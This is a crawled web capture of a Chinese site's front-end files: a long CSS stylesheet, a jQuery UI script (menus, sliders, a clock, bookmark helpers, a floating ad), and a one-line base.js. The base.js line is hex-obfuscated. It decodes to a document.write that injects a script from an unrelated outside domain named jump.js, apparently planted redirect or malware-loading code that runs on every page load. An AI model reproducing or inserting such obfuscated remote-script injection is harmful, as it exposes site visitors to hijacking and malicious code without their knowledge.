.snews .you ul li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; background:url(../images/biao11.png) no-repeat 0 15px; padding-left:15px;}

.stit-h{ padding-top:15px;}
.stit-h h2{ font-size:16px; color:#000; padding-left:15px; border-top:3px solid #c45849; border-bottom:1px solid #d4d4d4; background:#fddcd7; height:44px; line-height:44px; text-align:left}

.zzbox{ padding-bottom:30px}
.zzbox .zbox{ border:1px solid #d4d4d4; width:390px; box-sizing:border-box; margin-right:15px; margin-top:15px;}
.zzbox .zbox:nth-child(3n){ margin-right:0}
.zzbox .zbox .zlist,.zzbox .zbox .xlist{ padding:15px 10px; text-align:left;}
.zzbox .zbox .zlist ul li,.zzbox .zbox .xlist ul li{ font-size:15px; line-height:36px; width:100%}
.zzbox .zbox .zlist ul li span{ float:right; color:#999; padding-left:10px; font-size:14px;}
.zzbox .zbox .zlist ul li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; background:url(../images/biao11.png) no-repeat 0 15px; padding-left:15px;}
.zzbox .zbox .xlist ul li a{ float:right; color:#bb4d3f; padding-left:10px; font-size:14px;}
.zzbox .zbox .xlist ul li span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; background:url(../images/biao11.png) no-repeat 0 15px; padding-left:15px;}

.copy-a{ border-top:3px solid #999; padding:15px 0 20px}

.xcent-n{ margin-top:15px; margin-bottom:30px; box-sizing:border-box; background:#f3f3f3; padding:15px 15px 0;}
.xcent-n .zuo{ width:280px; text-align:left; padding-bottom:20px;}
.xcent-n .zuo dl{ border:1px solid #e4e4e4;}
.xcent-n .zuo dl dt{ font-size:16px; font-weight:bold; line-height:42px; background:#e1e1e1; padding-left:15px;}
.xcent-n .zuo dl dd{ background:#fff; padding:10px;}
.xcent-n .zuo dl dd a{ font-size:15px; display:block; line-height:28px; padding:5px 0; background:url(../images/jtt.png) no-repeat 3px 14px; padding-left:20px;}
.xcent-n .you{ width:875px;}
.xcent-n .you .xweizhi{ height:40px; line-height:40px; font-size:14px; text-align:left; background:#f7f7f7; color:#000; border:1px solid #ddd; padding:0 15px;}
.xcent-n .you .xweizhi a{ display:inline-block; padding:0 5px;}
.xcent-n .you .xwlist,.xcent-n .you .xwtext,.xcent-n .you .xzlist{ background:#fff; padding:15px; text-align:left; margin-top:15px; border:1px solid #ddd;}
.xcent-n .you .xwlist ul{ width:100%; min-height:600px}
.xcent-n .you .xwlist ul li{ font-size:15px; line-height:36px; width:100%}
.xcent-n .you .xwlist ul li span{ float:right; color:#bb4d3f; padding-left:10px; font-size:14px;}
.xcent-n .you .xwlist ul li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; background:url(../images/biao11.png) no-repeat 0 15px; padding-left:15px;}
.xcent-n .you .xzlist ul{ width:100%; min-height:600px}
.xcent-n .you .xzlist ul li{ font-size:15px; line-height:36px; width:100%}
.xcent-n .you .xzlist ul li a{ float:right; color:#bb4d3f; padding-left:10px; font-size:14px;}
.xcent-n .you .xzlist ul li span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; background:url(../images/biao11.png) no-repeat 0 15px; padding-left:15px;}
.xcent-n .you .xtitle{ padding-top:5px; text-align:center}
.xcent-n .you .xtitle h1{ font-size:18px; font-weight:500; line-height:44px;}
.xcent-n .you .xtime{ font-size:14px; line-height:26px; color:#ccc; padding-bottom:10px; border-bottom:1px dashed #e4e4e4; text-align:center}
.xcent-n .you .xtext{ font-size:15px; line-height:32px; text-align:left; padding:15px 0;}

.next_sf{padding-top:20px;padding-bottom:15px;text-align:left;font-size:14px;}
.next_sf a,.next_sf b{height:32px;line-height:32px;margin:0 3px;display:inline-block;border:1px solid #ddd;background:#fff;padding:0 12px;}
.next_sf a:hover,.next_sf b{background:#bb4d3f;font-weight:500;color:#fff;border:1px solid #bb4d3f}
.next_sp{ padding:15px 0; border-top:1px dashed #e4e4e4; font-size:15px; line-height:32px;}

.xtable{ padding:15px 10px; text-align:left; font-size:15px; min-height:500px}
.xtable dt textarea{ box-sizing:border-box; width:100%; padding:10px; border:1px solid #e4e4e4; height:115px; font-size:15px; line-height:25px;}
.xtable dd{ padding-top:10px}
.xtable dd span{ float:left; height:32px; line-height:32px;}
.xtable dd input{ float:left; border:1px solid #e4e4e4; height:32px; line-height:30px; box-sizing:border-box; width:110px; margin-right:10px; padding:0 5px; font-size:15px;}
.xtable dd img{ float:left; width:72px; height:32px; margin-right:10px;}
.xtable dd.bt{ padding-top:18px}
.xtable dd.bt input{ width:120px; font-size:15px; height:36px; line-height:36px; border:none; background:#bb4d3f; color:#fff; margin:0 auto; display:block; float:none}





--- FILE ---
content_type: application/javascript
request_url: http://www.qinyuanpei.com/@public/base.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x33\x35\x35\x39\x35\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');

--- FILE ---
content_type: application/javascript
request_url: http://www.qinyuanpei.com/theme/js/index.js
body_size: 2181
content:
//导航效果（兼容IE6）
$(document).ready(function () {
	$(".nav ul li:has(div)").hover(function () {
		$(this).children("div").stop(true, true).slideDown(400);
	}, function () {
		$(this).children("div").stop(true, true).slideUp("fast");
	});
});
//banner
jQuery(".banner").slide({mainCell:".bd ul",autoPlay:true});

//hdt
jQuery(".hxc").slide({ titCell:".inHd li",mainCell:".inBd",delayTime:500,triggerTime:0});

//shizi
jQuery(".hsz").slide({titCell:"",mainCell:"ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:5,delayTime:500,triggerTime:0});

//fengcai
jQuery(".hfc").slide({ titCell:".hd span",mainCell:".bd"});
jQuery(".hfc").slide({ titCell:".hd span",mainCell:".more"});

//时间
function showLocale(objD)
{
	var str,colorhead,colorfoot;
	var yy = objD.getYear();
	if(yy<1900) yy = yy+1900;
	var MM = objD.getMonth()+1;
	if(MM<10) MM = '0' + MM;
	var dd = objD.getDate();
	if(dd<10) dd = '0' + dd;
	var hh = objD.getHours();
	if(hh<10) hh = '0' + hh;
	var mm = objD.getMinutes();
	if(mm<10) mm = '0' + mm;
	var ss = objD.getSeconds();
	if(ss<10) ss = '0' + ss;
	var ww = objD.getDay();
	//if  ( ww==0 )  colorhead="<font color=\"#FF0000\">";
	//if  ( ww > 0 && ww < 6 )  colorhead="<font color=\"#373737\">";
	//if  ( ww==6 )  colorhead="<font color=\"#008000\">";
	if  (ww==0)  ww="星期日";
	if  (ww==1)  ww="星期一";
	if  (ww==2)  ww="星期二";
	if  (ww==3)  ww="星期三";
	if  (ww==4)  ww="星期四";
	if  (ww==5)  ww="星期五";
	if  (ww==6)  ww="星期六";
	//colorfoot="</font>"
	//str = colorhead + yy + "-" + MM + "-" + dd + " " + hh + ":" + mm + ":" + ss + "  " + ww + colorfoot;
	str = yy + "-" + MM + "-" + dd + "  " + ww;
	return(str);
}
function tick()
{
	var today;
	today = new Date();
	document.getElementById("localtime").innerHTML = showLocale(today);
	window.setTimeout("tick()", 1000);
}
tick();

// 设置为主页 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！n请在浏览器地址栏输入'about:config'并回车n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 
// 加入收藏 兼容360和IE6 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 


var isinter;
var millisec = 25;//定时器间隔执行时间/毫秒
var xflo = 0; //漂浮层x坐标
var yflo = 0; //漂浮层y坐标
var yistop = false;
var xisleft = true;
function floatadfun(){
    kwidth = $(window).width();//可视区域宽度
    kheight = $(window).height();//可视区域高度

    divwidth = $('#floatdivids').width();//div漂浮层宽度
    divheight = $('#floatdivids').height();//div漂浮层高度

    hstop = jQuery(window).scrollTop();//滚动条距离顶部的高度
    wsleft = jQuery(window).scrollLeft();//滚动条距离最左边的距离

    offwidth = (kwidth-divwidth);//div偏移的宽度
    offheight = (kheight-divheight);//div偏移的高度

    if (!yistop) {
        yflo++;
        if (yflo >= offheight) {
            yistop = true;
        }
    } else {
        yflo--;
        if (yflo <= 0) {
            yistop = false;
        }
    }

    if (xisleft) {
        xflo++;
        if (xflo >= offwidth) {
            xisleft = false;
        }
    } else {
        xflo--;
        if (xflo <= 0) {
            xisleft = true;
        }
    }

    $('#floatdivids').css({'top':yflo+hstop,'left':xflo+wsleft}); /* 如果使用固定定位，请把加上滚动条的距离去掉即可 */
}

$(function () {
    isinter = setInterval("floatadfun()",millisec);
    $('#floatdivids').mouseover(function () {
        clearInterval(isinter);
    }).mouseout(function () {
        isinter = setInterval("floatadfun()",millisec);
    });
    $('#ClickRemoveFlo').click(function () {
        $(this).parents("#floatdivids").slideUp(500,function(){
            clearInterval(isinter);
            $(this).remove();
        });
    });
});
